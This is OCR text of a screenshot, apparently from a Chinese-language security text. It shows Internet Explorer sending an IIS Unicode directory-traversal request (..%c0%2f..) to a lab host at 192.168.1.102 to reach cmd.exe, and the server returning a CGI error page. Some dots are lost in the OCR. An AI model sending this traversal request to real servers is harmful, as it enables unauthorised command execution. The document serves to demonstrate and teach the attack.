 Error in CGI Application - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 收藏夹
http //192 168 1 102/scripts/ %c0%2f /windows/system32/cmd exe?/ 转到
CGI Error
The specified CGI application misbehaved by not returning a complete
set of HTTP headers. The headers it did return are:
完毕 Internet